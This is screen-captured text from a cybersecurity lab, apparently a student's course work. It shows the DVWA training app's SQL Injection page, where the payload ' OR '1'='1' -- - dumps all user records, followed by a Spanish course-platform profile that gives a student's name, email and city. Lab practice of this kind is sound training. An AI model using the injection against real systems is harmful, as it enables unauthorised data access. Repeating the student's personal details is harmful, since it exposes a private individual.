 10.0.2.4
Disconnected
No target
85%
05:54 PM
Damn Vulnerable Web App (
Not secure
10.0.2.3/dvwa/vulnerabilities/sqli/?id=7&Submit=Submit#
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' OR '1'='1' -- -
First name: admin
Surname: admin
ID: ' OR '1'='1' -- -
First name: Gordon
Surname: Brown
ID: ' OR '1'='1' -- -
First name: Hack
Surname: Me
ID: ' OR '1'='1' -- -
First name: Pablo
Surname: Picasso
ID: ' OR '1'='1' -- -
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
CTRL DER
...
Aplicaciones
Todos los marcadores
58
ALBERTO DIEGUEZ ALVAREZ
Editar perfil
Información Personal
Dirección de correo:
a.dieguez.alvarez@gmail.com
Ciudad:
León
Detalles del curso
Perfiles de curso
Análisis Forense Informático (25-26)
Bastionado de Redes y Sistemas (25-26)
Hacking Ético (25-26)
Incidentes de Ciberseguridad (25-26)